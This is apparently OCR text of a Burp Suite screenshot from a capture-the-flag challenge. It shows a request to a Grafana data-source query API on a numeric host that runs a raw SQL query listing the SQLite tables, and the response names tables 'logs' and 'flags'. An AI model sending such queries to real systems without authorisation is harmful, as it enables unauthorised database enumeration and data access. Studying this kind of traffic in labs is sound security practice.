 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://193.57.159.27:56555
Request
Pretty Raw \n Actions
1 POST /api/ds/query HTTP/1.1
2 Host: 193.57.159.27:56555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://193.57.159.27:56555/?orgId=1&refresh=5s
8 content-type: application/json
9 x-grafana-org-id: 1
10 Origin: http://193.57.159.27:56555
11 Content-Length: 400
12 Connection: close
13 Cookie: redirect_to=%2F%3ForgId%3D1%26refresh%3D5s;
14
15 {
"queries":[
{
"queryText":"SELECT tbl_name FROM sqlite_master;",
"queryType":"table",
"rawQueryText":"SELECT tbl_name FROM sqlite_master;",
"refId":"A",
"timeColumns":[
],
"datasource":"sqlite",
"datasourceId":1,
"intervalMs":20000,
"maxDataPoints":910
}
],
"range":{
"from":"2021-08-15T14:45:02.041Z",
"to":"2021-08-15T20:45:02.041Z",
"raw":{
"from":"now-6h",
"to":"now"
}
},
"from":"1629038702041",
"to":"1629060302041"
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Type: application/json
4 Expires: -1
5 Pragma: no-cache
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: deny
8 X-Xss-Protection: 1; mode=block
9 Date: Sun, 15 Aug 2021 20:49:05 GMT
10 Content-Length: 273
11 Connection: close
12
13 {
"results":{
"A":{
"frames":[
{
"schema":{
"name":"response",
"refId":"A",
"meta":{
"executedQueryString":"SELECT tbl_name FROM sqlite_master;"
},
"fields":[
{
"name":"tbl_name",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"logs",
"flags"
]
]
}
}
]
}
}
}
14
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (3)
Request Headers (12)
Response Headers (10)
Ready 546 bytes | 192 millis